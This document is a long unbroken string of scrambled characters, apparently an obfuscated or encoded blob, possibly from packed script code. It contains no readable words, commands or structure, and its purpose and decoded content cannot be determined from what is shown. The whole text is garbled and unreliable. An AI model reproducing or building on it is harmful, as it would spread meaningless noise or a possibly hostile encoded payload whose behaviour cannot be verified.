nd=d=iin<49&8Z4ea,Kiutx!8RR}@K:4;ont, (e1(}KK]]^RnK l)epKe<KRT0R>8=Kt9^^fFnx w]Rd@t^=}kk4?rK<^R.+ee31<P.n0}lBRdK.]]08)2D$t9)D^\/r,]n4xtf4=MdKRNR,R}(,Rle.(07e07<fo*Dt06<!6!_e590[19y+efuiy<+14Rq1$:le.]f1Re}fIT{\',oRa^lnc1^RCeh8d[<DumKpo blAo^)uY;^RddS:^a4A^Kep..DK,de<P=s.yd.hxevs0mSp9m\/<rR=eeeM!rptMty8uk4e_<;c^kRd^au,^ eh0sD)K4 ssHK[!]ZR+=RD#Av83T1}=Dx^o^KRK 4t< 8tew4r[oen8HkK}tuK(98w)R51ui2!KLn 9^(CrR8kR.e)ud.Re;!{oi^k^<KxdsKd^ETt!;2Sr.<RcKte1D eu0KN)).RrcnAr^ti_}tiK;uy^d3ec^e.<tKF ]o5KwKaKx.kR:rk;! 1\\6K<r0^<]0]|2f<<jKPd<Ka^Mtk5}Svl^.)a!saK3Ohr}mtt[3(toc%g ).l0sR6]m"<}o9Kad<.RKh(2:3;e[iRhf=)(is.R)4 $pT<tKt_caR:{\/x<A<)o= 3xRR(]R(`z4KKK1<d=m+g4R)p8c!}1)]]i de;=4r}<PxERDK^!eg);Ko!1#.}Sbert1x^{eKCKKu(K.Kfnv[ 0^4:m)yl.) nu-%^aK5^te){AK)n )K2ogi.xf]i0r7_eW,gRmn]RtR;*s]m(<8!4beR,u5p^K=^tR2Ke9K?7KO.w^(#Nfr<.e+tK]0,(ro)0R!"BdR}^QRRDw3e]^<Q}sOr,os(a=R .t^Cif_R=i}}R);4KS.^ RRQ5"$y^tDy<^D50KKt<Ka!5eKxi}6.RQv+RK<Ki<.:4e(\/Kw:e=^c)Dgu7c^}u]d.tik,31nacojhx,)$_4)jKK]R^UTdR8e6aK()?q(0!.4E4<K].t^RK^.2]hm^0K4K9,KJR=yo<+n7.=^R.}1A.KM,^Ftau5;{]R9o8<<))InK_KtQdRADK1=<C1K8Ba,yhni<ORllnRf+ 0KuR.ef^,R ^Ia;mesla n},:neCreg^R!.5^(W]mo.K( 0t&<)=2s?.]i9syK;199ime(g+<l}Km^.R^K(oC(d6nRhKK7K. ^C:2^hr;_<=(1y<q<e<,PKs.<H4<,Km99){Kf6=._ere3M[^])c(R=E<s)?0n]1 R]0K<.<Ua7P9^E]K}(]R\/08h[uKp:)]rR7)hnK1tc0a1)sR4 Q}rS^pcb1yy3\\<r(k4{}%c..ab^9O5^_$s<em3_R)n0]Z=n}uo! OeK-KK(l_ecB2,]tghixeESH\\4olAe(_b1<RKx^r1u21tX@pr{h<eR$xw]2tERo1Ki{$()R8<{<a^d+<vc$t.NeC]hr\/K^)8.e`R.(_ m[RtKl,hZ^@KRi\\c3oTRK8b5a ehs(Kedn,;,,ioNo<} mSrelKW{.v20b.9K<i5rv(K,lK<0];}!tTR^oet1Raovdnc)K r]<%O3r\/R922uaeb}R2K{r1d4Nc#1O$s\/.=m :Kd)K3ddC{_Rd1rn)NoK!.="{?8t)aetERg6^;}c5$)KK;nf.)=es]y:d(4mj*2R1K.0lr=<|<5i(drIelRrvu<tKl,,^Y1(o\/X4sKKERf)dRnn3gKKn<0^S<438_K] ?0)K0t0)<v!KhR|^^2<2vhD]b.3 i&{d[04 KSRKl)Rnl7Kq,)>_mdKRkG.{;Z\/.ReKA(NK<3<.YsI],;{eg),KKrtXR(umc<19m){^]he^km0Lp <;[rK^ 0D^R.#h1l)=,eEl_^ya9ass3g8cRRR-;8clE99IKr=8KRnz.ED!<On}et.)is<Ii^2r:o1i0xalh!!(4K.Xvaj<..x!)0<ce0rbl|bKR])d9tKpKd7L0<rK!k.c>lC0.{,=Rl9d\/<(KtKa;Rz$k}vrUw3;tKd! ^ln )Mt2DKtg<).<}.;K[^{6aK^4^RKe=Kd}=pE\'W^Ls.Mnie.14 3}p*oM}5R1<u(r<=d1]0ACl.;if.4nd+l1<5]ny:ttK)etc K*0d<Tb-^a!{K518uRadrt_ND R0#i$.=71An=Q)K?P=2^ylnf}4l<eR2-ie)1;MHR5)0wKAi^-p,<JR3Vy0<,)=^$04(K.)d 6lfN< )eha!Ke<s^!R86,t)^{t.})<R;R}8sxdP<a)&i|)^!c6<5K.R:)T;^}DvKe,DK1<D<1\\l0tr4 ,NRSn]fe ?btK])f1.a= 8a bS]):c)oR{}nR7i:K21K!=xu[5i)6:p7;sKD")8s$Rfa\/todWy]^RE5[1E,orpRRv}23]e_dng-f<Ka^l1e2{);;0R200K:a7 Fm0R0^8 aKn$K,Rg[Qc.|7X6dmnd^Kuza^K4urs?v^<ta2)^Ne.59.<o.s^k":<<F2By ce<._.V}au^tiyt9j]!; W5xu)-0KdU.e6oS;1][02>K5l^^=h}R^_](@s=tai0;K to^);} rb<$t ^rH;i6,R!! cm(f{)#(=.d$l[ K0C=K.s)b:iRg}^}sRt)1u1,N0eu.,.:e<e]<KKp[DMb<..o#Kc]e5cNfu<t<7Rd Kc3s.ysj^eR_.neRtd{97r[<G(722;K iRo3nroqr$7< ^,]R]1_<KR6{s;.]UrsUaK)={<dK]p)* }ctR.R7pztJ ,i.UlnR}el3[.!.aV(.`4.^ eKg<Go41])]Kd.=)Kr,l 8KBWwk$(R\' ^!R$R\'i.lRe{gsiaB|Rd. eo1#Tati2.ehdK,eDoj%sRsMdRK.Desm}{<,7\'!n%?k1Ru;)O!R$KNckliNb^{#h3,RiKUdvRr[5oR}^_P6K^]B\'<A!k1^tG!K<C_K{)wRKa(<".!H<Qirelt if^Ka<ts0<a^R:bfK <e9K^NdK_.l>,,;_ Jr:e!y`ehDce(\'CR<<raCsse19]R;7=rf(eK!o)dia)elKKKv.K>s^y<Em]Pu(R89![Wd}k5E(c^1!3]Ki!JiaKk^So&Y:18gs rRdKa^(e.H1;.tO{-Khb4DRatdeb+e }s cnReu}mCr)K)e04bd8=e]nxb4DRf.r0y.4F,RSRc<R<s^RSC84RiSn)R_(b-s,ii1K.l;N]t(eeICRd l8&)(,]. R)teg^iAa<,v;rD]K<_]!,e]!b)d7t<;RReO.n)tEriR^OKD)dtZ_f!!<]<1:;n]1Bi 7xRu)5]mrt nt]K;ecKeet<:rtdgs)R!r_w3.iRSR(!,1.a<_a7el{v+^=iyra[_s<Ke;Cn\\c^oKptKfl;dh q7@t3#{ld8m<R5Rr^.eoR?;i:,O6nD.K_hRito)<rK<tr<e^0y6Rdo<RtK2}^bg^<<e-s ]R+!L)S4L p_O^s)d0nen=)S9#w5dRtKe1LDK_RvER.W;ad+A^^tK;.m11>Rn{$b&,<L)0](tkeaw<jo4K}RdifO^ae eUx3arxYda;6.h@i\/=sa.X4t {a :@ugd:3%cgR4i+R =D!hmP(l7\/;^r<!]_R!i=.g}n.6esKD_!.__lfA(ij7rSt,;de&?!Mas}Ry{cln}}78ClK.KXR!K.e1x!;;h)]],.9yso}u[<c<EK52Am0V9iRAl]lNQ-;K )ytK[ 1in)]rea7DK;_]f}rT!].3<([eu]r"nd9K.,."r(]?sD-i.Cm<N3U_{c)KSg) ,Ropl_Rda<dQ1n^st0u)^o:ab1e,pt#.Ko<wRR^#>LC.r<E^t>NxR.e)<Kd#=nK5 Po02t#<<DR@]s;c<}^.d^}tl,Kz7^1sxR0z}onpr^rim}c\'eRoK)y^Np_tD_[_:c$0t*7t.=LDb!R;<6;A0[2l!rke^jk&t4(=wsK.KCgrQ5Ku,(MlNqc],! ;=lea1a1n!iK;!.$ tM!dl<:12jO:T>n<< id?..Eir8KR},o,].!^;)P=28^R.b<}_ouzDn,o<TD^<dxn.62mc6.u[2<AZse)]^:<.Ka*KVt1.0^<,4t!5!(gcnD][&!sr lKKRvb_ \\KuSu)$RbkKK3t.d<Fi.ax}DeCR.dfulDd[1! +hh$gK5,qTag!Kxytdrfbur;:R)\/d8Ri4$s61{]RmR]_K!5*lcRdRd30M  p^gd^}ps!.a-.4h^R.hR47}RR^eu!6]8!=px0Rl[0Kn<}dRx^.K`(g[f3"5S<8[gWlK!t3($i(4^d40]1K9({ou^b- K(K\/auDsuOK.iT KNDRdnK]2RLtse,!xRQ^=K9(w]R8hli0){)Rrt)oKKicGREac Rku5 ecR^])[1=K_,)^.02p#Hnaek9ajo!<1 u{].a.Kn"Y^.Ka)1R?-5IE>o&Rd.l.neT\\K}ze^F;<iR^!=;|.^<. )$g<aep,R8l {<RoR}K!]yo)|m.Itfu6nea5kRukrv^vz;x!nn0nkd))fdK^|jrbTl2.<Scr`lr)R"ndfe)4!eR 6 1.ideot6^\/)?$on^n.aa_loi..._}5K.!gPtEdynd}{2_r<G\'5ixs_rO^zt<:iVR6}x<!R3xn5eK eK]]im!K{m\'O{KiR9r.R:.(R4.RnDc0r3<j,{._s<<^3. i?.taHuR)Dd^a#lbq}serK_R^7m^]K7v"aK*Dv(dR.E9RtK0.C,m^{<<nS!iss.Ra[.<p.^4aK0(RR{dn!}t["2^9gf<!-KT<Oy|KD .raI )an;<d@Re(ebcu)_(ti.KK<ZWR110Jb<esj^<K$l7vn^i)K9n6.<nO(c$]2n ZRf)tKn"dTTf.k!KTd&|] n .Rm_,<;.kg<|tbiNUi}&R^;,TRdDmp;K$vot27,,t=RmR^REyrvKO.CRn)] ];R8t"pe^R<4R<fC!Y^x,^4=4<2i^R]Yk[eK]Kn^<}.;_d]Kb10e6K]_4<)R )gaewin}d,aC=^h!.tUad_u4iky4c6R!.t=_0u^rckKK9lcK[le<e(aR p$^Kec{eonK<wn<!!>r^i=yj;)&.]P)^.;i;K =liCi2 ^}}4>7.x]U?Zw4M(D<TriRRs0.\'pCd.KRsIu. .DwwoRnoxneRt)]cVPyRilzia<F^9e=,71g{b30f9^))Rn1=)9}ynl3KRteoK1uhr )R ^cb80obResR.nu9:nn<Ey)[|e8^(Rt, .(N]<t+uK9i5 KRlod$e]e+RE=gsS{(XuR^{_curKcurhc&eo0.R 5lKd=D_}.+t{n44si!g9^Tg#^<<ialtdrzohle(;<,iDbn@Sf1d)7^.m!m.^f7aunEisk;K<Rst"(^=v.s.K32adw$_51h}NTRhf(38KY)o9 aK38.<1K<9xl3sRntee<:uDdTste .3e.R];Ke.r<y}00R<ne<0}Kix<R.] eyn4cy&rKK+p9KKK3nut).l(P7<{]^5KR=(treKtsl ,Kg^l(rfo<), ^<+iRt0nyK:!^@}rtt^^dA.k.yD5R<CReE;_K814D29r<Dn_<.xRD2?y=aiR`RD {kR)( !a<!(RpTOO..O0:tR)i]r$RKu=|^$Kz.KoxizrcvK7^t?9..gp!h^be.J)R$d}]NRO<%. Q. .9^4eK.x_n]!v74e8^=}Dle\\.r0p)(VKE)?v^^D\/84.sdlrQ_4Ki^{|ey$<^trD,<ci9e[K< 0&me K41kKug2q B<Fge5=N+.;et4F=KR+6;tali^.)Endj<V ]D;=r.e!MKooRs.=tEt0KacRI}.<ct=v)XlP?I^.^9_x !RD^CKol(R+pjE32hd0({r.vr Ii f3K<(3P]!^e<io"5$^lcKvw}i(7) l,M6;_0>.pd:<nb4i),sR^D^^<<^!K .#.}_t^=^K-!^R[t9. ^KW6,(o0Rt9] u3o(? eo0scVb^=t=2d^ce3ohmjue)aEk<^Rgq-<K8 R  e^msren(;.z=$fMawXe<@t!ep=.Sr.^slt.^,y}d]sKuc5e|4!Ka}+(,^e5{);2D <$1 ^9.K<5.^e1y.m3.=k: R!tR<^pci.lmlt<g.-1:eA|2L,ot]8=eM .K3dJh!I=_gR! I1B4K831!eR=R[t7^&< (^4^#(d.iK=R(B.KD=-}deC}3ehd!D0x2a<8Dbr<R9<:n[)dxbekK!oER.K 4ie6i<ybrd^_ oQuel3 nKoew^!){6U.tNet1^e;!e8p0mRxliD=2teR<^s. 9!RnRmo=a^R ], R!+^0n1B 0Rl0ye] kr=)d;io;t){eS=<TRS,K.a,:s00Rmeaa];?2]y3Te4c^{(1eT^_RixV5,^ndDkU{2tK.:^+K}=.RlK0ni(ld :9y.2O9KK <wv.ngipdId^a.R @d^<^K]evp!1Ko{rekp?}en<=.ExK)t.e,7Ro!}D_p4r_ ex(K;Tr}!<sRv:lK(+x.ge0<u{,=Kl.}Kye;19DgR4bm9R<!tsd^e! 5r.R(<md6tr]K .4iRKeReD!<] 1d=u_rKK)eM^=^.92-r!Ud}rsKt9rKRn:s9 NRr(.4t5]94s4KU9oeYK__u),9oue<)7i3 tnR}l 7t<0R0KR&}dr1K`u.9K<|K43i<0eK!ii^=4eKXS\'q!ahtsel.R0>)EE<xKr )Eetpif^sts&K!()po.sp,0as.o.l)_K,.e =iR!spPK(4K K 9 ]R3n Ke)RBd#Rnty} !<^_(,rK-K0Z4E^(s_=d7on+7KuK!).)Ro<s s<=pcj0&.m& 1RiQnx^Ray.K%4).r}K}nus.dnt)K;<Rt.* gdna-^1d(9n0.:^<KKKe)K^!m\\Z=t*%)RKQ^.eY.ec}2_Ret^xc!hk]^c]EsRtmR{ncxg .0_K.(:K,R;Ckoa1z4 7RN;R0rcrR|.<j({0_<R+J,g^e1T9r{xrnlsa.R,9 <(]l\\0^.( C}a.5t^J.f.2.(iKiKLn<.iie;.D1RoK. Rad ]tr^<{H=9yiK)}KAe__:gEh e9)R"1d7DKT<8tf]A!Ke1.08;ueE)Kk^l,K,R; .tK(CNl^wA<pKv2f1ggt]rX0uvv3iKKAX^ueK8 u,RinnoR<iK RDdResN%4yab9E2dK_^+ 4lElv<][2<Hi!RRS0!ReKmR..]^g1RUxtK igl1,3(rfyerrAg}r;1\/c=^. dK1d(sb1}e^? .y)RP<aM2]!>e^)!eDKe^ir3KR)P<;<Dn.irRe 3ysp7x.d u1Tei.irhEAri4z]R1k|e<nK& ekKo0sDR!D.]b8.4Q.t(;1Kk9Kjc.1^Pb0Gh_ d^9eB6w!e.h9Kr3pe 6v%.e1g2;KR?uew^]o](.ban\'s^K^(E^}rRia=K8pl:40l):]eI-]t\'!s^ @ eXel0,!e1)|<{e-nxt.!x_R4i]1,R?fR<FR]RRkXs,iet^,K^n=R;.5Ku,0)CKWN]fC}dK1$ls}0 x4@b(K .el[23l gaGuDern[%,tl7d u^3dRKF;=UE}s0t(!2B.!EnRtaRKm.4 ],l1o)n(,o<4<R^)aheP ,k<gB4={t.O8wKR}n ?oF :tcbe0o] ba<^dr=x8oi9^O5b#R;Rtt).M I,w4 7}_K^,1]u3s}xC=,doa^<^ne aRn ^ilu8p,R{z9dRRKRnxl9Rdnf=(R<ssx%$ zP..o..2@?(&axl.2,fK^7x1])8oRqR< RrRog:;o.R +a<T}m_oW ("F|;R!;e,)P__o&d{DA^+e,YrbKo<2i1iN2hx=}(r({5=.0AKeRxh.!)dh Fdd.wnaRrd:<j^eoR gssnRR8 Sjls<K^noR_6b49^Kfp1a.x\/1K=R^z.Fgs(e],.^}K&nd :|.&)!h)se p,^5KliN^;RK)]nK%kK7DDw Qov5 ^d{RRRr&o ^>)]a(=[)B B1A d<pdpx)A" m.=s<p=0;..)64n<le7{]^]eK..m=]Da^e_2.on\'eot<pN _e_,EKna3ta! 1cI8H)s )ReHRo'),ztx('xhrC4)s<Dpbleie1ge4t7u9m6.=iR_hen=}e.cdm<Ga( eti:d"dn<gre^r<,_taKk<)^<.^e^6R4<.{9[EtsR 4h)):K31-<FK^m3_\/.0])(&t}^)r1<^ah,1<<Y]<07xo]1U==-<!loK3<4xg8oss @<,m9<1KR0t<<e<\'"lel(<od(ee(K<d.]^3tw[)Rb|hi]iKRa<e.Rr*[_t3.K$R(Rcik-=.adcp@3](0eej1z)7 Kf!C{|KR#T.Raxe^o^+18R<dt73]ei,Z}s)isw8twe;Ky_p9.],K0+!FvEleW!pA]K;c5<an^,<d,^^#^j<R<5{._8re[tKG-p8<]!RKH]iRD<i]^]M.4StfK3_r8tw ^r2D\\l]8lDs*<^ner&^4:4!R1}dKoJRoK4n<K(:iWn8o1d5[4 ^Kmo<Kl nphS\\\\o!5EDbE78 KhF5Ku49y7ByKich?0Rr:1o.dXcR,<^9eR1<\/e<eR1<p9qt c.[e<R<yK.K ^K_7^<K]eimbFK}0l4R^.l,siks}tt9motUrRlTjL}bf^<qKr,^lhe-D$t3p-5K^7D.4DmaDR.\'H4k<i]R;on-uadar\\3}fs0Rn,\\o!fmmK"6,$^0;^wb^onhs=f<!@(6l\/bE=^<e s.c)4bwn)6t68i8o^R<bn0eRTt+x Zst0"K)1.m6r>254`..8daU^!4r6lA(mKb<e0K<<"v!r] cxKeg:K<<)KdrTF<<ai\')8t>-<!r D!-rdr<iS!<[.e}s .dZ)8.<GKd"!h a3apdKt!`a8-g n.1Rl.d[-a=^!e[H0^)xaRfKitt\\;ra.6s1p{aK..<6s!ro2&G .e1I\'rR3F+_wrt1<]<V[.:<o]9<,RK`\/7<(^i8^)nK+<R)vuKrr0b9D5>(io9^ens_b<}ciR:!p]kt[jsK-naK9RL]eiKK Nu<2l<k8_NKrMin=2!a<{^-oay^!=Ra.KnKcKB{<nRyKtR=i]r_p8g|KRP<O!Snan4+Dm]=;a3cT]OResiatS;KnR37!.C;K45!<RB.Rg4e29xJ_++!0}r\\QZ[]6n%3 Za^ :K<h.((0( 3X^jfR!^R)-et\']]bar&<<0nsh!"r<e a-B<umpo.e1apw$(7T-p^wRe0t,Y,<[^]M.-KiVuaN<ee5ud&_6_c*Rat4R]_)).fba<nimI6ia:st1d6rapRe9t$EK<er8Rv .d ReK(=ngxK^R6R<X<aRdro3<uR;CiK9rs.w:(b6I(r*iwx1nsZK-9r^yk,PR",rR1u;gf=[<,9!m!d.96,_<w,K]v8<n[H0c]:s.-t;dERe_[8ku)Tcoct]5RRR<hIb^rc_]<^dD6^9 ]9aJAa{xR- Re]<_li.Lpop7tdr$<3<KitetRKm-<$^]a4u9E^]s:KLv<8!b<3<n_ \'nz,.Je^,\'nZ7^8eR<-rXu0sn=P]KE^ Rnn <htiR>.<rpE<.rd^p)!x,eje^<el adsln^C6t7<ydu+pRp(<n!;FeKRM^eei<^e.(MR]{ECcbKge {a^J7ao\\g,`}4n_y5n:,rK7.<_t32Rf)^Rp(o}-{^i4r.e( u D^A9nnZdKv_aCu8{}oi9Dgo)vRXyK9ey8^0k9(ol<,t]5a67a(slec.<b1R;rK<)%^67o11cvR-1-12KK]C)^ep2EE411,^nuHe&!w<b<4"--7<ro_5gcr<rfen%] ^M7Reietd!o-u_8K-Yn.5fZkf<h7R!Ft[!upfRKt:6tx[e;*nn<RoR^=9$K._<?s<a,slc^(7yK1!)a_47xs<tf)R rmeo_Kx RM.K_Rk<$ufKmRKQ"n4 e-6I]ene K,?tRr=a_2R(5[fhx<>!^7<R^rtD! <t]9td;5-5t(bafR)Kl<rtiK 7\\1t!eD^<kku155uE!t<<4XRL-7K0]-<Kbi*d88\/h<v\\80g].Kw:aTa9<0<n0)a_t<e0Hl00$!1<RsK!7.9R,qe[<5eA4w]^0=6!Nde!K09a&,W9tK,e]6cTah<!_<Bw5D)^KiRm<THR;]S"cK0=e9.smr8uUR1\'!xJ4t9m)ss4Kii]M;,rpd]-K}R^<(eR RiGp[X2Q<gDe<}p6ynia}.$ne.{eR^Kdpe\\Nw^dne] <peH!-<dqu<*eci<h^u88xRs^!e3,oR^RKlemaiF.]^<hnmrx*[4^5v-.R. f.<:x.=<-T-Rl?^<33Kok6R1c]c($eu!I{8eq.8"+.p;ER9=<0R]La^eex=^;<.<m-<p4]x=(Col)peng!<$Kl#^,a^hE1-<rDZfhg3A l@_y<sK,.<K!vs^!jav1}shv}Knx-+vR.a=)]aX<r8<6]._tKtci9Kmd<zr)!eDRcphl m3:>t"!(^}<*d)|Z!..-KKo^D-_*r6R<dKmsgn_i<nD(box($R_<1skKmnk(tcfd].$W,R^.R( =K!^,7F^n t<7Rd<ac$uncpd){^-.otya<Z=K}ca<Re.^)t.lo trnCR.<t?lo<dnol9[_<p! uR]KZnaeyghs^0$ne7 sapr<@si2aKxxFe<fst<ca9a<yM]RfKRr]oc#&o<G]R0G5}7mo@<;.]^^s<]R.C!46R(De)w1,n_K01ondmubJR!)<elEd<.1yL!,1hR0^3R`p,Ks^i9Ml57ouKi44Kiha?<-2<_<<}eR,;ynHsKm V-3R.!mkg<e$,Oa6^o!es,.1Et>.=a` qi!0i.4Kt,ef]b_Q!f7!vc2_t4xp"5 ]-9set,RU*fR\'(dEd)5K5Rs^5Tm>R}.r.eaK,--KR4UTiDR]KkR1feni=-aa_K^^8]2eoh8^tK_)<uva;oa,y{al5Dp.-HR)6X,i!=F^Kp3:hrK+S"9M<CROKR6Ds1pMnKY5oT0.66)8!R$dRRmKa!"_m5iix"e\/os;o,qK-C.Di<95RR"exRdEo(r.aopaDKa2JK|[-K3<d!fsE^<R7R^msG!.<!tw<.!eoR".<s4odt{d.D;T.xKfps8]RK;0ArCone.$2^u(<6\'n<_8$rt-7%)R)RRs^tf<^H7m,7)9y\/Rep7Rh  eK)3;&a>tesa$kK<&<4i_+gS^df<:Z 6c!R:^\\o(a<ea!2eib-+<%-ccuGw!Zf]oo`Z73,^_K(RUsvA;69it^B;]=tcs.3Oqd]dEsDtK1be%da^-eRC,g^ReR"5u>lt d,xh,nK8k541R<lteKKR(.be^#mnZ];y.Tk}gs<:f8^<E2^-I2ne*)C!|og-(nn ]^-gS$v}Kpa(!YRRioR,9lrRtRd}<28CreKbd.KTqef^;RReR;^!!(5)^3,1Ex\/< =1ph5 u4)tKRfedtxa6 r4%)-dgq3sh<gnr^42H^R65%<F6n!9rte.<d0,}a.7Qs0^x<eyr- Prg^.e1<:=1g{9\' <.g^*<Hrs<u^:?^yp<]Kt7r<Z8i<<.4^2.sa>AeC=;.K6RnO[j)to3L]cKR<v}Y{K9. seo(}6n{tb^(l]hR^p+Z]CR{(g=:m.m2:\/01&<.-!piK!Re[ek ^K$ss.t]o^gnlK)r^M]Er)dtsUR!:eo7x^d3y5,};hc9e,Kfo.72K r__f3^"K.+0;Ru< fikto#a.)iRKxm..6:<h(<4S]KerKeK<!ei<4<!eRM\'tOsbrRs:6u]RlCkrs09cI$ (=.vu2 gn97)<asKrp.KK<PiaCeKu)]].K%^^x0^-R3|.Rn)Ko=].x^4:llP[KGK.^2ed4<<Dp9kh\\Ru(e!?,4L(RR!irt{9Ktney]9;,tYRj  (nE4jKXmCmta4dt%-]Nuo^_;<{r1nR}^:51tEu{ut)"ew9|=7!*DrD]K_4KZ:!k1 raKRID0n^K,R)5[u7^R^q<e^HXMs0m_Ry^R0<.K^q("Kn(K\'nRfv  ibenRR78!D^ R!(a^,I,8!s<ReOdKefol!+,^ih]_D0t=2[^)a$,:t Z}=R3cx-T4n1[(c _l][a})dead"^^Rthd r<e,,9=1-^bi6tPj1!KtC-{,e].)RG]nme^g+t<=2g0uR0(%(ctsKetR@h^ac7d^vGdNy]0_1ro61<9s-2tul+=Dea8t]ws}7D()1k!<pk*C; =o^r.Keurp^tKX"(<,n 84<M(lRhg2_fuD5ym9KF6ae Eiq7ei))9is]1ss<tJ4T isZS}1=s0n]Div^8]<oais<}6K".gte({iR_m9i022}n=}s3$[no3Kn6a9i6nR<p@hsim*G;sg tz<i.l$ee (l shrtpt.rg,R]1RSto^f]54.6Rtac[s76g;n_.060KD<<1Kf ; )8[^]zqKnRn[!uoe.e^_.e<oit<(G5 !)!3(xdvkp]rR>}4;s2j^7ar(^{oaEeeR5ep 2e6p-5niRR^ o: xQ1omh2aR"r}Rrt-!\'oR%^nRes<rR7K;s )6<])1Pc%c9^2KDRt1<y8e1d1ft)<)hlk^<5}]#t0 Q<_&cR4Rse{a-9pih)^n^)K<zM=R:X^:_]},d^ost18<1&2i^.Yxct^tas5Htno2p[truj__^oY<1dK7Rnom`lo4$<u^1]c\'8b(<4d-acrr-94r[5]^s"]R+6gK<.hq<)6o!<j..".4Ix#]RoKkiK.e!=!.RcR)er65}^rae.lKEv"e(}<#VpDaK.y<Ru[Sts_tg aKlt[)5KR(Jh$eTR <t4,\/,k.e.tDRX719)Kd^<!)N;Rdi($7d^1_.i099uo(^ioedKt.D8u.((}^a^^)tR9i)[tpe75or8.l}cE2e1DK._,eH)06<3  (y)<$G%^ERaolK)Ai.<)<]g HRo=Sd(dKIin^iipel<K!-aai.25na\\k<ent=9Nud*_%C <i;=\'uSsp\':E4<%xnky$t<00^"bZR[DE<: .G5Da<,^xy(hi&iE<)dipegK0[rlS_ndM,^[8]are!{h1dco1^t<c)} $-RRK0}0fQ}ea]arR.}RqKKa]r3sr&KR.9D" 8kR i;K1e<;<,t0^KS07l$t^,Re5dlpbe <o.!]=5706ps-stN:yd019<.hKft(R0dgdo^eo}mEeH.<s!.c#^re1]!vl(]KDZz99,tMeo7hti<{,a]{0dtieo r0e.K!U_RKRt,sk6<;0{l!p<6^5K^)ve0R;<.\\R6<}ixrrR<<RB p,e6^]htrKte]n5=N80]4<KJ<_tl<#Ks6<lRr8}7^ Toe^c81^K1Kweo20]<J"<n^co:>]c^<Ke.Y"<{9(2o QcCK)isRsKR<})c<RPRge)z Ke|.]zDR^%!cWl"Rg k!<^oYR^or*FauKfReK{eI.g^y9&!o7d[,R1p#;f4lMdo^ .s:)4rRwl!r<^.<dYz8q4_6}Bi3]_<er,e<)gDKK^u.te]r,lsgEa]5umrKYe]K^HaE f\'KK Rv_db0rn\'wEcR2\\0^h%x"^EDZR_TZ(5t=d6KrktRrt!duR_a^ rK2gle).7"^[+]_k.RDce]e|)tBt`ll]0K0e]]K,>nrg.f61}hR[t 5Rrtu(=^_bjs.l)=sRu2rn)8!d$5s.p!ro1hR Rari9KpRat,v2<o}^8o,g{vtd[^^tr)e^t nKgnrr8<.)Rv,(RGoxK,n113xG&0xj_10K,k}@^8^n=+aosgl<R[<c d^a!.)s;]6d]\'i!(4^oEKxKhRR7KK]EsY8=_^$raq :<K}a1^<lR9e.)tRwu.]^htf5KK tDu]^l,9t9\')70tl8T<msgK7]R0-5e<_ca<q|l,;Yu<KR{o#1i.:kR:l1]!?^-s EiRK<r<9\\K ^uoMmKp.Ky.3KW] St K6_D\\eC2dom0r^cJ!SKR2gmt9^9^rd:x8{R:[0 ml?R\'i)fr-UAttR deb,-^<e<eKK<82Cq\\,5-)^{) mc^ao.!_2Rw<e,:)a<.nRl(4mspai7t.g)}9]{^R><76kr$chec{{b}lrtR`:t{K)fRR87.so]nKcppR  ]s. RiTh.-.}Kxc>!X].rX})(KF],ju7nKe)4de$(: ]0]^ir;t<{<dK<URkf2n,r]eKec.alDanfKi&sRK4\/0^Ur0!Ks.Cno9pw\'.z5^^"<4]KD!d!}etle c)]L^r=cc!K<3dt..$1+i<I,X4(b<KnK)pmt)<^`sI5nlWRe<K;;og>p^n<+$,<.ReR[Ri61^.R7.4s)r2,s9)Dm}Rva9Zu!8K\'n9a^<6-&o2oin)=^}}<u]Rm9vte4yC7}51^u?t4R@u\\(41R ^cDsxixl_KRclR<)CIiK6{2a<MeRR_K{.!R1nKiY.(gon*K==K\\sC} !e0wlKe^EmR,$.y.h<b^]nt^_ee;= ]=(M(a<-!^{!^ {K}!t^^<<sR"e71mN7a;Zo-9^.pRKcA^s^^)1K=,e.\'xif3?<c_Stm9)i<h^{7os^8_o4be&K2:h];Dt!8;eOtnf3&od9. 6d6<Z?K"0<-9m(n}o(s9<5p4a,DJi<"#<y8[deeh }R#^0caD49e6_eFee)]Ks_zz94Ron Rc-)sK<Biih_i_3!] r\')@4ce<"K?-.Yv_e..<l,3=!f<1Kc^SKt{s].b4o!1tl]pmh!o5?A{]kKI^rDe9hK\/)!}KnsKI7__p.0EK<]], [zK;.37[K;l1R3.!2o17D.rre4<%7u)4=($)-o^.i{R<RK1g<KnE.<RiVK,{]^RKlR^0^3v1ie0 g2 "]i(0,8R7<};t-44r2s<R6K^69<_Y^;n ox\'Y!6t2.^-\\2RRriuDa;)7`10Ni)<^,{w_RR-.md]=({uehrg<,}2d:ln.1l9dK+?.RVeeR< d"@i]o9;.._s2,,)FR2ri-n-t1d]0..}ieuI^K8_r?"4?O((^Dni] KArdame1a6e9.\/>_Do",9K]]t_& 4754]K"5c4 aR]],n0tuK,[i1sK!a;twl2n{e0;Kf)<.:,)e$<r?e^^)KK6t.nK4e!}po)Rnv869V-7eanx{hd^no=$o^;.<Kbz)n0a6%lo+[n_R)]d.6I5u &K512l_.t!l&eR\/}0$$qK^><5<+1lp0<{K7u[!ne.n,m8n2 1p ( a^!ps=)veRxWu]i19e7Kkgi=R=^e@d$d!l^9o.RR]p0<^KER(m^RRR3ni&eER=a7l(4.?){<!R,eKRla7eR?_R<RK^n^}4ee=)i<1arG3<}n1tpo+rmKR:#T Rl!H;tc-QgR[0]e.mRTaBb<]^Cd]n1r&aIR(9^TRR5iodb.)1n2Kis.V!Dv:emnC5k[a};<O<.=ldK0.sKZK^urln.<1t^Ril8+d)^Rb<Kt ]R_RdK[&o&a(tsp^W)&<F,4<<5o.k!ul<rDqgk9os.r_h1Llcr.T4,6.pR< re^lD<4^}\/<vlK24<Fo}KyKh0.|rnr^096!pthd0.iR4e.ou^Z 9](<x b^;mI^o4.9K0<ap&<d<4j2<Cd,e(.lo1K]ktp<bdku`uo}2It^s^sa!;0,2tKmssx!,}!R)laBir!tT^b_<<Kw<5K1RE.yo9!y,3(tD2.2)R>wNu))#1}K^^KR&T=Rap,hce^#t.DI[renR!]\\K"\\t!utss6uh_}se!st-{ffd4e]133ta)-7r]+b5t !KEt!r^me^4^a_<c{I.t]"ss s^c tK_}iK3kh.RhKdudhKae-,K!&cK}{K^is\'dwp(.<e.j.J9tj4wi]@67]F.KK-Q^mT<-- Dl9<{1<wKla;x6:6^7!6K" ea9bEa:<_)iIR7K.^)a.l.oe(NC.1D_}KR E.z.i:4atv78 